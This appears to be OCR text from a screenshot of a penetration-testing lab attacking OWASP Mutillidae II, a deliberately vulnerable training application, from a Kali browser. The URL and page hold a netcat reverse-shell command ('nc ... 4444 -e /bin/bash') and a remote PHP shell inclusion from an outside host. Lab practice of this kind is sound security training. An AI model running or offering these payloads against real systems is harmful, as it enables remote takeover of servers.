 172.24.1.245/mutillidae/index.php?cmd=nc 172.24.1.189 4444 -e /bin/bash&page=http://172.24.1.189/phpshell.txt
g Kali Tools Kali Forums Kali Docs NetHunter Offensive Security MSFU Exploit-DB GHDB
OWASP Mutillidae II: Keep Calm and Pwn
Version: 2.8.53 Security Level: 0 (Hosed) Hints: Enabled (1 - Try easier) Not Log
Home | Login/Register | Toggle Hints| Toggle Security | Enforce TLS | Reset DB | View Log | View Captu
Command: nc 172.24.1.189 4444 -e /bin/bash